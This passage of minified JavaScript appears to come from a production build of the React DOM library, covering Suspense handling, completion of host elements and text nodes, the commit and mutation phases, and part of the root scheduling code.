256&n.flags?(n.flags&=-257,Eu(e,n,o,r=Xi(Error(B(422))))):null!==n.memoizedState?(n.child=e.child,n.flags|=128,null):(a=r.fallback,l=n.mode,r=Sc({mode:"visible",children:r.children},l,0,null),(a=kc(a,l,o,null)).flags|=2,r.return=n,a.return=n,r.sibling=a,n.child=r,1&n.mode&&Do(n,e.child,null,o),n.child.memoizedState=Su(o),n.memoizedState=ku,a);if(!(1&n.mode))return Eu(e,n,o,null);if("$!"===l.data){if(r=l.nextSibling&&l.nextSibling.dataset)var i=r.dgst;return r=i,Eu(e,n,o,r=Xi(a=Error(B(419)),r,void 0))}if(i=!!(o&e.childLanes),au||i){if(null!==(r=hs)){switch(o&-o){case 4:l=2;break;case 16:l=8;break;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:l=32;break;case 536870912:l=268435456;break;default:l=0}0!==(l=l&(r.suspendedLanes|o)?0:l)&&l!==a.retryLane&&(a.retryLane=l,ho(e,l),As(r,e,l,-1))}return nc(),Eu(e,n,o,r=Xi(Error(B(421))))}return"$?"===l.data?(n.flags|=128,n.child=e.child,n=pc.bind(null,e),l._reactRetry=n,null):(e=a.treeContext,Aa=Kl(l.nextSibling),ja=n,Va=!0,Ba=null,null!==e&&(Ma[Fa++]=Oa,Ma[Fa++]=Da,Ma[Fa++]=Ra,Oa=e.id,Da=e.overflow,Ra=n),n=xu(n,r.children),n.flags|=4096,n)}(e,n,i,l,r,a,t);if(o){o=l.fallback,i=n.mode,r=(a=e.child).sibling;var u={mode:"hidden",children:l.children};return 1&i||n.child===a?(l=bc(a,u)).subtreeFlags=14680064&a.subtreeFlags:((l=n.child).childLanes=0,l.pendingProps=u,n.deletions=null),null!==r?o=bc(r,o):(o=kc(o,i,t,null)).flags|=2,o.return=n,l.return=n,l.sibling=o,n.child=l,l=o,o=n.child,i=null===(i=e.child.memoizedState)?Su(t):{baseLanes:i.baseLanes|t,cachePool:null,transitions:i.transitions},o.memoizedState=i,o.childLanes=e.childLanes&~t,n.memoizedState=ku,l}return e=(o=e.child).sibling,l=bc(o,{mode:"visible",children:l.children}),!(1&n.mode)&&(l.lanes=t),l.return=n,l.sibling=null,null!==e&&(null===(t=n.deletions)?(n.deletions=[e],n.flags|=16):t.push(e)),n.child=l,n.memoizedState=null,l}function xu(e,n){return(n=Sc({mode:"visible",children:n},e.mode,0,null)).return=e,e.child=n}function Eu(e,n,t,r){return null!==r&&Ja(r),Do(n,e.child,null,t),(e=xu(n,n.pendingProps.children)).flags|=2,n.memoizedState=null,e}function Cu(e,n,t){e.lanes|=n;var r=e.alternate;null!==r&&(r.lanes|=n),uo(e.return,n,t)}function Nu(e,n,t,r,l){var a=e.memoizedState;null===a?e.memoizedState={isBackwards:n,rendering:null,renderingStartTime:0,last:r,tail:t,tailMode:l}:(a.isBackwards=n,a.rendering=null,a.renderingStartTime=0,a.last=r,a.tail=t,a.tailMode=l)}function Pu(e,n,t){var r=n.pendingProps,l=r.revealOrder,a=r.tail;if(ou(e,n,r.children,t),2&(r=Qo.current))r=1&r|2,n.flags|=128;else{if(null!==e&&128&e.flags)e:for(e=n.child;null!==e;){if(13===e.tag)null!==e.memoizedState&&Cu(e,t,n);else if(19===e.tag)Cu(e,t,n);else if(null!==e.child){e.child.return=e,e=e.child;continue}if(e===n)break e;for(;null===e.sibling;){if(null===e.return||e.return===n)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}r&=1}if(fa(Qo,r),1&n.mode)switch(l){case"forwards":for(t=n.child,l=null;null!==t;)null!==(e=t.alternate)&&null===Ko(e)&&(l=t),t=t.sibling;null===(t=l)?(l=n.child,n.child=null):(l=t.sibling,t.sibling=null),Nu(n,!1,l,t,a);break;case"backwards":for(t=null,l=n.child,n.child=null;null!==l;){if(null!==(e=l.alternate)&&null===Ko(e)){n.child=l;break}e=l.sibling,l.sibling=t,t=l,l=e}Nu(n,!0,t,null,a);break;case"together":Nu(n,!1,null,null,void 0);break;default:n.memoizedState=null}else n.memoizedState=null;return n.child}function zu(e,n){!(1&n.mode)&&null!==e&&(e.alternate=null,n.alternate=null,n.flags|=2)}function Lu(e,n,t){if(null!==e&&(n.dependencies=e.dependencies),Ss|=n.lanes,!(t&n.childLanes))return null;if(null!==e&&n.child!==e.child)throw Error(B(153));if(null!==n.child){for(t=bc(e=n.child,e.pendingProps),n.child=t,t.return=n;null!==e.sibling;)e=e.sibling,(t=t.sibling=bc(e,e.pendingProps)).return=n;t.sibling=null}return n.child}function Tu(e,n){if(!Va)switch(e.tailMode){case"hidden":n=e.tail;for(var t=null;null!==n;)null!==n.alternate&&(t=n),n=n.sibling;null===t?e.tail=null:t.sibling=null;break;case"collapsed":t=e.tail;for(var r=null;null!==t;)null!==t.alternate&&(r=t),t=t.sibling;null===r?n||null===e.tail?e.tail=null:e.tail.sibling=null:r.sibling=null}}function Mu(e){var n=null!==e.alternate&&e.alternate.child===e.child,t=0,r=0;if(n)for(var l=e.child;null!==l;)t|=l.lanes|l.childLanes,r|=14680064&l.subtreeFlags,r|=14680064&l.flags,l.return=e,l=l.sibling;else for(l=e.child;null!==l;)t|=l.lanes|l.childLanes,r|=l.subtreeFlags,r|=l.flags,l.return=e,l=l.sibling;return e.subtreeFlags|=r,e.childLanes=t,n}function Fu(e,n,t){var r=n.pendingProps;switch(Ha(n),n.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return Mu(n),null;case 1:case 17:return va(n.type)&&ya(),Mu(n),null;case 3:return r=n.stateNode,Bo(),ca(ma),ca(pa),Xo(),r.pendingContext&&(r.context=r.pendingContext,r.pendingContext=null),null!==e&&null!==e.child||(Xa(n)?n.flags|=4:null===e||e.memoizedState.isDehydrated&&!(256&n.flags)||(n.flags|=1024,null!==Ba&&(qs(Ba),Ba=null))),yu(e,n),Mu(n),null;case 5:qo(n);var l=Ao(jo.current);if(t=n.type,null!==e&&null!=n.stateNode)bu(e,n,t,r,l),e.ref!==n.ref&&(n.flags|=512,n.flags|=2097152);else{if(!r){if(null===n.stateNode)throw Error(B(166));return Mu(n),null}if(e=Ao($o.current),Xa(n)){r=n.stateNode,t=n.type;var a=n.memoizedProps;switch(r[Gl]=n,r[Zl]=a,e=!!(1&n.mode),t){case"dialog":xl("cancel",r),xl("close",r);break;case"iframe":case"object":case"embed":xl("load",r);break;case"video":case"audio":for(l=0;l<wl.length;l++)xl(wl[l],r);break;case"source":xl("error",r);break;case"img":case"image":case"link":xl("error",r),xl("load",r);break;case"details":xl("toggle",r);break;case"input":Oe(r,a),xl("invalid",r);break;case"select":r._wrapperState={wasMultiple:!!a.multiple},xl("invalid",r);break;case"textarea":Ve(r,a),xl("invalid",r)}for(var o in rn(t,a),l=null,a)if(a.hasOwnProperty(o)){var i=a[o];"children"===o?"string"==typeof i?r.textContent!==i&&(!0!==a.suppressHydrationWarning&&Il(r.textContent,i,e),l=["children",i]):"number"==typeof i&&r.textContent!==""+i&&(!0!==a.suppressHydrationWarning&&Il(r.textContent,i,e),l=["children",""+i]):q.hasOwnProperty(o)&&null!=i&&"onScroll"===o&&xl("scroll",r)}switch(t){case"input":Te(r),Ue(r,a,!0);break;case"textarea":Te(r),We(r);break;case"select":case"option":break;default:"function"==typeof a.onClick&&(r.onclick=Ul)}r=l,n.updateQueue=r,null!==r&&(n.flags|=4)}else{o=9===l.nodeType?l:l.ownerDocument,"http://www.w3.org/1999/xhtml"===e&&(e=qe(t)),"http://www.w3.org/1999/xhtml"===e?"script"===t?((e=o.createElement("div")).innerHTML="<script><\/script>",e=e.removeChild(e.firstChild)):"string"==typeof r.is?e=o.createElement(t,{is:r.is}):(e=o.createElement(t),"select"===t&&(o=e,r.multiple?o.multiple=!0:r.size&&(o.size=r.size))):e=o.createElementNS(e,t),e[Gl]=n,e[Zl]=r,vu(e,n,!1,!1),n.stateNode=e;e:{switch(o=ln(t,r),t){case"dialog":xl("cancel",e),xl("close",e),l=r;break;case"iframe":case"object":case"embed":xl("load",e),l=r;break;case"video":case"audio":for(l=0;l<wl.length;l++)xl(wl[l],e);l=r;break;case"source":xl("error",e),l=r;break;case"img":case"image":case"link":xl("error",e),xl("load",e),l=r;break;case"details":xl("toggle",e),l=r;break;case"input":Oe(e,r),l=Re(e,r),xl("invalid",e);break;case"option":default:l=r;break;case"select":e._wrapperState={wasMultiple:!!r.multiple},l=Se({},r,{value:void 0}),xl("invalid",e);break;case"textarea":Ve(e,r),l=Ae(e,r),xl("invalid",e)}for(a in rn(t,l),i=l)if(i.hasOwnProperty(a)){var u=i[a];"style"===a?nn(e,u):"dangerouslySetInnerHTML"===a?null!=(u=u?u.__html:void 0)&&Xe(e,u):"children"===a?"string"==typeof u?("textarea"!==t||""!==u)&&Ge(e,u):"number"==typeof u&&Ge(e,""+u):"suppressContentEditableWarning"!==a&&"suppressHydrationWarning"!==a&&"autoFocus"!==a&&(q.hasOwnProperty(a)?null!=u&&"onScroll"===a&&xl("scroll",e):null!=u&&le(e,a,u,o))}switch(t){case"input":Te(e),Ue(e,r,!1);break;case"textarea":Te(e),We(e);break;case"option":null!=r.value&&e.setAttribute("value",""+ze(r.value));break;case"select":e.multiple=!!r.multiple,null!=(a=r.value)?je(e,!!r.multiple,a,!1):null!=r.defaultValue&&je(e,!!r.multiple,r.defaultValue,!0);break;default:"function"==typeof l.onClick&&(e.onclick=Ul)}switch(t){case"button":case"input":case"select":case"textarea":r=!!r.autoFocus;break e;case"img":r=!0;break e;default:r=!1}}r&&(n.flags|=4)}null!==n.ref&&(n.flags|=512,n.flags|=2097152)}return Mu(n),null;case 6:if(e&&null!=n.stateNode)wu(e,n,e.memoizedProps,r);else{if("string"!=typeof r&&null===n.stateNode)throw Error(B(166));if(t=Ao(jo.current),Ao($o.current),Xa(n)){if(r=n.stateNode,t=n.memoizedProps,r[Gl]=n,(a=r.nodeValue!==t)&&null!==(e=ja))switch(e.tag){case 3:Il(r.nodeValue,t,!!(1&e.mode));break;case 5:!0!==e.memoizedProps.suppressHydrationWarning&&Il(r.nodeValue,t,!!(1&e.mode))}a&&(n.flags|=4)}else(r=(9===t.nodeType?t:t.ownerDocument).createTextNode(r))[Gl]=n,n.stateNode=r}return Mu(n),null;case 13:if(ca(Qo),r=n.memoizedState,null===e||null!==e.memoizedState&&null!==e.memoizedState.dehydrated){if(Va&&null!==Aa&&1&n.mode&&!(128&n.flags))Ga(),Za(),n.flags|=98560,a=!1;else if(a=Xa(n),null!==r&&null!==r.dehydrated){if(null===e){if(!a)throw Error(B(318));if(!(a=null!==(a=n.memoizedState)?a.dehydrated:null))throw Error(B(317));a[Gl]=n}else Za(),!(128&n.flags)&&(n.memoizedState=null),n.flags|=4;Mu(n),a=!1}else null!==Ba&&(qs(Ba),Ba=null),a=!0;if(!a)return 65536&n.flags?n:null}return 128&n.flags?(n.lanes=t,n):((r=null!==r)!==(null!==e&&null!==e.memoizedState)&&r&&(n.child.flags|=8192,1&n.mode&&(null===e||1&Qo.current?0===ws&&(ws=3):nc())),null!==n.updateQueue&&(n.flags|=4),Mu(n),null);case 4:return Bo(),yu(e,n),null===e&&Nl(n.stateNode.containerInfo),Mu(n),null;case 10:return io(n.type._context),Mu(n),null;case 19:if(ca(Qo),null===(a=n.memoizedState))return Mu(n),null;if(r=!!(128&n.flags),null===(o=a.rendering))if(r)Tu(a,!1);else{if(0!==ws||null!==e&&128&e.flags)for(e=n.child;null!==e;){if(null!==(o=Ko(e))){for(n.flags|=128,Tu(a,!1),null!==(r=o.updateQueue)&&(n.updateQueue=r,n.flags|=4),n.subtreeFlags=0,r=t,t=n.child;null!==t;)e=r,(a=t).flags&=14680066,null===(o=a.alternate)?(a.childLanes=0,a.lanes=e,a.child=null,a.subtreeFlags=0,a.memoizedProps=null,a.memoizedState=null,a.updateQueue=null,a.dependencies=null,a.stateNode=null):(a.childLanes=o.childLanes,a.lanes=o.lanes,a.child=o.child,a.subtreeFlags=0,a.deletions=null,a.memoizedProps=o.memoizedProps,a.memoizedState=o.memoizedState,a.updateQueue=o.updateQueue,a.type=o.type,e=o.dependencies,a.dependencies=null===e?null:{lanes:e.lanes,firstContext:e.firstContext}),t=t.sibling;return fa(Qo,1&Qo.current|2),n.child}e=e.sibling}null!==a.tail&&In()>Ps&&(n.flags|=128,r=!0,Tu(a,!1),n.lanes=4194304)}else{if(!r)if(null!==(e=Ko(o))){if(n.flags|=128,r=!0,null!==(t=e.updateQueue)&&(n.updateQueue=t,n.flags|=4),Tu(a,!0),null===a.tail&&"hidden"===a.tailMode&&!o.alternate&&!Va)return Mu(n),null}else 2*In()-a.renderingStartTime>Ps&&1073741824!==t&&(n.flags|=128,r=!0,Tu(a,!1),n.lanes=4194304);a.isBackwards?(o.sibling=n.child,n.child=o):(null!==(t=a.last)?t.sibling=o:n.child=o,a.last=o)}return null!==a.tail?(n=a.tail,a.rendering=n,a.tail=n.sibling,a.renderingStartTime=In(),n.sibling=null,t=Qo.current,fa(Qo,r?1&t|2:1&t),n):(Mu(n),null);case 22:case 23:return Gs(),r=null!==n.memoizedState,null!==e&&null!==e.memoizedState!==r&&(n.flags|=8192),r&&1&n.mode?!!(1073741824&ys)&&(Mu(n),6&n.subtreeFlags&&(n.flags|=8192)):Mu(n),null;case 24:case 25:return null}throw Error(B(156,n.tag))}function Ru(e,n){switch(Ha(n),n.tag){case 1:return va(n.type)&&ya(),65536&(e=n.flags)?(n.flags=-65537&e|128,n):null;case 3:return Bo(),ca(ma),ca(pa),Xo(),65536&(e=n.flags)&&!(128&e)?(n.flags=-65537&e|128,n):null;case 5:return qo(n),null;case 13:if(ca(Qo),null!==(e=n.memoizedState)&&null!==e.dehydrated){if(null===n.alternate)throw Error(B(340));Za()}return 65536&(e=n.flags)?(n.flags=-65537&e|128,n):null;case 19:return ca(Qo),null;case 4:return Bo(),null;case 10:return io(n.type._context),null;case 22:case 23:return Gs(),null;default:return null}}vu=function(e,n){for(var t=n.child;null!==t;){if(5===t.tag||6===t.tag)e.appendChild(t.stateNode);else if(4!==t.tag&&null!==t.child){t.child.return=t,t=t.child;continue}if(t===n)break;for(;null===t.sibling;){if(null===t.return||t.return===n)return;t=t.return}t.sibling.return=t.return,t=t.sibling}},yu=function(){},bu=function(e,n,t,r){var l=e.memoizedProps;if(l!==r){e=n.stateNode,Ao($o.current);var a,o=null;switch(t){case"input":l=Re(e,l),r=Re(e,r),o=[];break;case"select":l=Se({},l,{value:void 0}),r=Se({},r,{value:void 0}),o=[];break;case"textarea":l=Ae(e,l),r=Ae(e,r),o=[];break;default:"function"!=typeof l.onClick&&"function"==typeof r.onClick&&(e.onclick=Ul)}for(s in rn(t,r),t=null,l)if(!r.hasOwnProperty(s)&&l.hasOwnProperty(s)&&null!=l[s])if("style"===s){var i=l[s];for(a in i)i.hasOwnProperty(a)&&(t||(t={}),t[a]="")}else"dangerouslySetInnerHTML"!==s&&"children"!==s&&"suppressContentEditableWarning"!==s&&"suppressHydrationWarning"!==s&&"autoFocus"!==s&&(q.hasOwnProperty(s)?o||(o=[]):(o=o||[]).push(s,null));for(s in r){var u=r[s];if(i=null!=l?l[s]:void 0,r.hasOwnProperty(s)&&u!==i&&(null!=u||null!=i))if("style"===s)if(i){for(a in i)!i.hasOwnProperty(a)||u&&u.hasOwnProperty(a)||(t||(t={}),t[a]="");for(a in u)u.hasOwnProperty(a)&&i[a]!==u[a]&&(t||(t={}),t[a]=u[a])}else t||(o||(o=[]),o.push(s,t)),t=u;else"dangerouslySetInnerHTML"===s?(u=u?u.__html:void 0,i=i?i.__html:void 0,null!=u&&i!==u&&(o=o||[]).push(s,u)):"children"===s?"string"!=typeof u&&"number"!=typeof u||(o=o||[]).push(s,""+u):"suppressContentEditableWarning"!==s&&"suppressHydrationWarning"!==s&&(q.hasOwnProperty(s)?(null!=u&&"onScroll"===s&&xl("scroll",e),o||i===u||(o=[])):(o=o||[]).push(s,u))}t&&(o=o||[]).push("style",t);var s=o;(n.updateQueue=s)&&(n.flags|=4)}},wu=function(e,n,t,r){t!==r&&(n.flags|=4)};var Ou=!1,Du=!1,Iu="function"==typeof WeakSet?WeakSet:Set,Uu=null;function $u(e,n){var t=e.ref;if(null!==t)if("function"==typeof t)try{t(null)}catch(r){cc(e,n,r)}else t.current=null}function Hu(e,n,t){try{t()}catch(r){cc(e,n,r)}}var ju=!1;function Au(e,n,t){var r=n.updateQueue;if(null!==(r=null!==r?r.lastEffect:null)){var l=r=r.next;do{if((l.tag&e)===e){var a=l.destroy;l.destroy=void 0,void 0!==a&&Hu(n,t,a)}l=l.next}while(l!==r)}}function Vu(e,n){if(null!==(n=null!==(n=n.updateQueue)?n.lastEffect:null)){var t=n=n.next;do{if((t.tag&e)===e){var r=t.create;t.destroy=r()}t=t.next}while(t!==n)}}function Bu(e){var n=e.ref;if(null!==n){var t=e.stateNode;e.tag,e=t,"function"==typeof n?n(e):n.current=e}}function Wu(e){var n=e.alternate;null!==n&&(e.alternate=null,Wu(n)),e.child=null,e.deletions=null,e.sibling=null,5===e.tag&&(null!==(n=e.stateNode)&&(delete n[Gl],delete n[Zl],delete n[ea],delete n[na],delete n[ta])),e.stateNode=null,e.return=null,e.dependencies=null,e.memoizedProps=null,e.memoizedState=null,e.pendingProps=null,e.stateNode=null,e.updateQueue=null}function qu(e){return 5===e.tag||3===e.tag||4===e.tag}function Qu(e){e:for(;;){for(;null===e.sibling;){if(null===e.return||qu(e.return))return null;e=e.return}for(e.sibling.return=e.return,e=e.sibling;5!==e.tag&&6!==e.tag&&18!==e.tag;){if(2&e.flags)continue e;if(null===e.child||4===e.tag)continue e;e.child.return=e,e=e.child}if(!(2&e.flags))return e.stateNode}}function Ku(e,n,t){var r=e.tag;if(5===r||6===r)e=e.stateNode,n?8===t.nodeType?t.parentNode.insertBefore(e,n):t.insertBefore(e,n):(8===t.nodeType?(n=t.parentNode).insertBefore(e,t):(n=t).appendChild(e),null!=(t=t._reactRootContainer)||null!==n.onclick||(n.onclick=Ul));else if(4!==r&&null!==(e=e.child))for(Ku(e,n,t),e=e.sibling;null!==e;)Ku(e,n,t),e=e.sibling}function Yu(e,n,t){var r=e.tag;if(5===r||6===r)e=e.stateNode,n?t.insertBefore(e,n):t.appendChild(e);else if(4!==r&&null!==(e=e.child))for(Yu(e,n,t),e=e.sibling;null!==e;)Yu(e,n,t),e=e.sibling}var Xu=null,Gu=!1;function Zu(e,n,t){for(t=t.child;null!==t;)Ju(e,n,t),t=t.sibling}function Ju(e,n,t){if(Wn&&"function"==typeof Wn.onCommitFiberUnmount)try{Wn.onCommitFiberUnmount(Bn,t)}catch(i){}switch(t.tag){case 5:Du||$u(t,n);case 6:var r=Xu,l=Gu;Xu=null,Zu(e,n,t),Gu=l,null!==(Xu=r)&&(Gu?(e=Xu,t=t.stateNode,8===e.nodeType?e.parentNode.removeChild(t):e.removeChild(t)):Xu.removeChild(t.stateNode));break;case 18:null!==Xu&&(Gu?(e=Xu,t=t.stateNode,8===e.nodeType?Ql(e.parentNode,t):1===e.nodeType&&Ql(e,t),Pt(e)):Ql(Xu,t.stateNode));break;case 4:r=Xu,l=Gu,Xu=t.stateNode.containerInfo,Gu=!0,Zu(e,n,t),Xu=r,Gu=l;break;case 0:case 11:case 14:case 15:if(!Du&&(null!==(r=t.updateQueue)&&null!==(r=r.lastEffect))){l=r=r.next;do{var a=l,o=a.destroy;a=a.tag,void 0!==o&&(2&a||4&a)&&Hu(t,n,o),l=l.next}while(l!==r)}Zu(e,n,t);break;case 1:if(!Du&&($u(t,n),"function"==typeof(r=t.stateNode).componentWillUnmount))try{r.props=t.memoizedProps,r.state=t.memoizedState,r.componentWillUnmount()}catch(i){cc(t,n,i)}Zu(e,n,t);break;case 21:Zu(e,n,t);break;case 22:1&t.mode?(Du=(r=Du)||null!==t.memoizedState,Zu(e,n,t),Du=r):Zu(e,n,t);break;default:Zu(e,n,t)}}function es(e){var n=e.updateQueue;if(null!==n){e.updateQueue=null;var t=e.stateNode;null===t&&(t=e.stateNode=new Iu),n.forEach((function(n){var r=mc.bind(null,e,n);t.has(n)||(t.add(n),n.then(r,r))}))}}function ns(e,n){var t=n.deletions;if(null!==t)for(var r=0;r<t.length;r++){var l=t[r];try{var a=e,o=n,i=o;e:for(;null!==i;){switch(i.tag){case 5:Xu=i.stateNode,Gu=!1;break e;case 3:case 4:Xu=i.stateNode.containerInfo,Gu=!0;break e}i=i.return}if(null===Xu)throw Error(B(160));Ju(a,o,l),Xu=null,Gu=!1;var u=l.alternate;null!==u&&(u.return=null),l.return=null}catch(s){cc(l,n,s)}}if(12854&n.subtreeFlags)for(n=n.child;null!==n;)ts(n,e),n=n.sibling}function ts(e,n){var t=e.alternate,r=e.flags;switch(e.tag){case 0:case 11:case 14:case 15:if(ns(n,e),rs(e),4&r){try{Au(3,e,e.return),Vu(3,e)}catch(h){cc(e,e.return,h)}try{Au(5,e,e.return)}catch(h){cc(e,e.return,h)}}break;case 1:ns(n,e),rs(e),512&r&&null!==t&&$u(t,t.return);break;case 5:if(ns(n,e),rs(e),512&r&&null!==t&&$u(t,t.return),32&e.flags){var l=e.stateNode;try{Ge(l,"")}catch(h){cc(e,e.return,h)}}if(4&r&&null!=(l=e.stateNode)){var a=e.memoizedProps,o=null!==t?t.memoizedProps:a,i=e.type,u=e.updateQueue;if(e.updateQueue=null,null!==u)try{"input"===i&&"radio"===a.type&&null!=a.name&&De(l,a),ln(i,o);var s=ln(i,a);for(o=0;o<u.length;o+=2){var c=u[o],f=u[o+1];"style"===c?nn(l,f):"dangerouslySetInnerHTML"===c?Xe(l,f):"children"===c?Ge(l,f):le(l,c,f,s)}switch(i){case"input":Ie(l,a);break;case"textarea":Be(l,a);break;case"select":var d=l._wrapperState.wasMultiple;l._wrapperState.wasMultiple=!!a.multiple;var p=a.value;null!=p?je(l,!!a.multiple,p,!1):d!==!!a.multiple&&(null!=a.defaultValue?je(l,!!a.multiple,a.defaultValue,!0):je(l,!!a.multiple,a.multiple?[]:"",!1))}l[Zl]=a}catch(h){cc(e,e.return,h)}}break;case 6:if(ns(n,e),rs(e),4&r){if(null===e.stateNode)throw Error(B(162));l=e.stateNode,a=e.memoizedProps;try{l.nodeValue=a}catch(h){cc(e,e.return,h)}}break;case 3:if(ns(n,e),rs(e),4&r&&null!==t&&t.memoizedState.isDehydrated)try{Pt(n.containerInfo)}catch(h){cc(e,e.return,h)}break;case 4:default:ns(n,e),rs(e);break;case 13:ns(n,e),rs(e),8192&(l=e.child).flags&&(a=null!==l.memoizedState,l.stateNode.isHidden=a,!a||null!==l.alternate&&null!==l.alternate.memoizedState||(Ns=In())),4&r&&es(e);break;case 22:if(c=null!==t&&null!==t.memoizedState,1&e.mode?(Du=(s=Du)||c,ns(n,e),Du=s):ns(n,e),rs(e),8192&r){if(s=null!==e.memoizedState,(e.stateNode.isHidden=s)&&!c&&1&e.mode)for(Uu=e,c=e.child;null!==c;){for(f=Uu=c;null!==Uu;){switch(p=(d=Uu).child,d.tag){case 0:case 11:case 14:case 15:Au(4,d,d.return);break;case 1:$u(d,d.return);var m=d.stateNode;if("function"==typeof m.componentWillUnmount){r=d,t=d.return;try{n=r,m.props=n.memoizedProps,m.state=n.memoizedState,m.componentWillUnmount()}catch(h){cc(r,t,h)}}break;case 5:$u(d,d.return);break;case 22:if(null!==d.memoizedState){is(f);continue}}null!==p?(p.return=d,Uu=p):is(f)}c=c.sibling}e:for(c=null,f=e;;){if(5===f.tag){if(null===c){c=f;try{l=f.stateNode,s?"function"==typeof(a=l.style).setProperty?a.setProperty("display","none","important"):a.display="none":(i=f.stateNode,o=null!=(u=f.memoizedProps.style)&&u.hasOwnProperty("display")?u.display:null,i.style.display=en("display",o))}catch(h){cc(e,e.return,h)}}}else if(6===f.tag){if(null===c)try{f.stateNode.nodeValue=s?"":f.memoizedProps}catch(h){cc(e,e.return,h)}}else if((22!==f.tag&&23!==f.tag||null===f.memoizedState||f===e)&&null!==f.child){f.child.return=f,f=f.child;continue}if(f===e)break e;for(;null===f.sibling;){if(null===f.return||f.return===e)break e;c===f&&(c=null),f=f.return}c===f&&(c=null),f.sibling.return=f.return,f=f.sibling}}break;case 19:ns(n,e),rs(e),4&r&&es(e);case 21:}}function rs(e){var n=e.flags;if(2&n){try{e:{for(var t=e.return;null!==t;){if(qu(t)){var r=t;break e}t=t.return}throw Error(B(160))}switch(r.tag){case 5:var l=r.stateNode;32&r.flags&&(Ge(l,""),r.flags&=-33),Yu(e,Qu(e),l);break;case 3:case 4:var a=r.stateNode.containerInfo;Ku(e,Qu(e),a);break;default:throw Error(B(161))}}catch(o){cc(e,e.return,o)}e.flags&=-3}4096&n&&(e.flags&=-4097)}function ls(e,n,t){Uu=e,as(e)}function as(e,n,t){for(var r=!!(1&e.mode);null!==Uu;){var l=Uu,a=l.child;if(22===l.tag&&r){var o=null!==l.memoizedState||Ou;if(!o){var i=l.alternate,u=null!==i&&null!==i.memoizedState||Du;i=Ou;var s=Du;if(Ou=o,(Du=u)&&!s)for(Uu=l;null!==Uu;)u=(o=Uu).child,22===o.tag&&null!==o.memoizedState?us(l):null!==u?(u.return=o,Uu=u):us(l);for(;null!==a;)Uu=a,as(a),a=a.sibling;Uu=l,Ou=i,Du=s}os(e)}else 8772&l.subtreeFlags&&null!==a?(a.return=l,Uu=a):os(e)}}function os(e){for(;null!==Uu;){var n=Uu;if(8772&n.flags){var t=n.alternate;try{if(8772&n.flags)switch(n.tag){case 0:case 11:case 15:Du||Vu(5,n);break;case 1:var r=n.stateNode;if(4&n.flags&&!Du)if(null===t)r.componentDidMount();else{var l=n.elementType===n.type?t.memoizedProps:no(n.type,t.memoizedProps);r.componentDidUpdate(l,t.memoizedState,r.__reactInternalSnapshotBeforeUpdate)}var a=n.updateQueue;null!==a&&xo(n,a,r);break;case 3:var o=n.updateQueue;if(null!==o){if(t=null,null!==n.child)switch(n.child.tag){case 5:case 1:t=n.child.stateNode}xo(n,o,t)}break;case 5:var i=n.stateNode;if(null===t&&4&n.flags){t=i;var u=n.memoizedProps;switch(n.type){case"button":case"input":case"select":case"textarea":u.autoFocus&&t.focus();break;case"img":u.src&&(t.src=u.src)}}break;case 6:case 4:case 12:case 19:case 17:case 21:case 22:case 23:case 25:break;case 13:if(null===n.memoizedState){var s=n.alternate;if(null!==s){var c=s.memoizedState;if(null!==c){var f=c.dehydrated;null!==f&&Pt(f)}}}break;default:throw Error(B(163))}Du||512&n.flags&&Bu(n)}catch(d){cc(n,n.return,d)}}if(n===e){Uu=null;break}if(null!==(t=n.sibling)){t.return=n.return,Uu=t;break}Uu=n.return}}function is(e){for(;null!==Uu;){var n=Uu;if(n===e){Uu=null;break}var t=n.sibling;if(null!==t){t.return=n.return,Uu=t;break}Uu=n.return}}function us(e){for(;null!==Uu;){var n=Uu;try{switch(n.tag){case 0:case 11:case 15:var t=n.return;try{Vu(4,n)}catch(u){cc(n,t,u)}break;case 1:var r=n.stateNode;if("function"==typeof r.componentDidMount){var l=n.return;try{r.componentDidMount()}catch(u){cc(n,l,u)}}var a=n.return;try{Bu(n)}catch(u){cc(n,a,u)}break;case 5:var o=n.return;try{Bu(n)}catch(u){cc(n,o,u)}}}catch(u){cc(n,n.return,u)}if(n===e){Uu=null;break}var i=n.sibling;if(null!==i){i.return=n.return,Uu=i;break}Uu=n.return}}var ss,cs=Math.ceil,fs=ae.ReactCurrentDispatcher,ds=ae.ReactCurrentOwner,ps=ae.ReactCurrentBatchConfig,ms=0,hs=null,gs=null,vs=0,ys=0,bs=sa(0),ws=0,ks=null,Ss=0,_s=0,xs=0,Es=null,Cs=null,Ns=0,Ps=1/0,zs=null,Ls=!1,Ts=null,Ms=null,Fs=!1,Rs=null,Os=0,Ds=0,Is=null,Us=-1,$s=0;function Hs(){return 6&ms?In():-1!==Us?Us:Us=In()}function js(e){return 1&e.mode?2&ms&&0!==vs?vs&-vs:null!==eo.transition?(0===$s&&($s=nt()),$s):0!==(e=at)?e:e=void 0===(e=window.event)?16:Dt(e.type):1}function As(e,n,t,r){if(50<Ds)throw Ds=0,Is=null,Error(B(185));rt(e,t,r),2&ms&&e===hs||(e===hs&&(!(2&ms)&&(_s|=t),4===ws&&Qs(e,vs)),Vs(e,r),1===t&&0===ms&&!(1&n.mode)&&(Ps=In()+500,xa&&Na()))}function Vs(e,n){var t=e.callbackNode;!function(e,n){for(var t=e.suspendedLanes,r=e.pingedLanes,l=e.expirationTimes,a=e.pendingLanes;0<a;){var o=31-qn(a),i=1<<o,u=l[o];-1===u?i&t&&!(i&r)||(l[o]=Jn(i,n)):u<=n&&(e.expiredLanes|=i),a&=~i}}(e,n);var r=Zn(e,e===hs?vs:0);if(0===r)null!==t&&Rn(t),e.callbackNode=null,e.callbackPriority=0;else if(n=r&-r,e.callbackPriority!==n){if(null!=t&&Rn(t),1===n)0===e.tag?function(e){xa=!0,Ca(e)}(Ks.bind(null,e)):Ca(Ks.bind(null,e)),Wl((function(){!(6&ms)&&Na()})),t=null;else{switch(ot(r)){case 1:t=$n;break;case 4:t=Hn;break;case 16:default:t=jn;break;case 536870912:t=Vn}t=hc(t,Bs.bind(null,e))}e.callbackPriority=n,e.callbackNode=t}}function Bs(e,n){if(Us=-1,$s=0,6&ms)throw Error(B(327));var t=e.callbackNode;if(uc()&&e.callbackNode!==t)return null;var r=Zn(e,e===hs?vs:0);if(0===r)return null;if(30&r||r&e.expiredLanes||n)n=tc(e,r);else{n=r;var l=ms;ms|=2;var 